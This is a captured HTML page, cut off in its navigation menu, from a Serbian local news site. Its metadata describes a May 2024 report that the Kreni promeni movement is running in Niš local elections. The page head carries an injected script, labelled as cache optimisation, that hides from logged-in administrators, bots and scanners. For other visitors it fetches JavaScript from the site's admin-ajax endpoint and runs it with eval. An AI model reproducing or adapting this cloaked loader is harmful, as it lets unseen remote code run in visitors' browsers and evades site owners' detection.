

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/
body_size: 28191
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Kreni promeni izlazi na lokalne izbore u Nišu &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Pokret Kreni promeni saopštio je da izlazi na lokalne izbore u Nišu. Lista će se zvati “I ja sam Niš”, a nosilac liste biće diplomirani sociolog Vladimir Stanimirović. Da budem iskren nikada se ne bih upustio u bavljenje politikom da nije tu Kreni promeni i da to da ja lično tom pokretu"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/239533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=239533' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Kreni promeni izlazi na lokalne izbore u Ni\u0161u",
    "description": "Pokret Kreni promeni saop\u0161tio je da izlazi na lokalne izbore u Ni\u0161u. Lista \u0107e se zvati \u201cI ja sam Ni\u0161\u201d, a nosilac liste bi\u0107e diplomirani sociolog Vladimir Stanimirovi\u0107. Da budem iskren nikada se ne bih upustio u bavljenje politikom da nije tu Kreni promeni i da to da ja li\u010dno tom pokretu",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-05-06T15:42:04+02:00",
    "datePublished": "2024-05-06T15:42:04+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/05/kreni-promeni.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "IZBORI 2024",
        "Politika"
    ]
}</script>
<meta property="og:description" content="Pokret Kreni promeni saopštio je da izlazi na lokalne izbore u Nišu. Lista će se zvati “I ja sam Niš”, a nosilac liste biće diplomirani sociolog Vladimir Stanimirović. Da budem iskren nikada se ne …"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Kreni promeni izlazi na lokalne izbore u Nišu"/>
<meta property="og:url" content="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/05/kreni-promeni.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2024-05-06T15:42:04+02:00"/>
<meta property="article:modified_time" content="2024-05-06T15:42:04+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/05/kreni-promeni.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/","name":"Kreni promeni izlazi na lokalne izbore u Nišu"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-239533 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
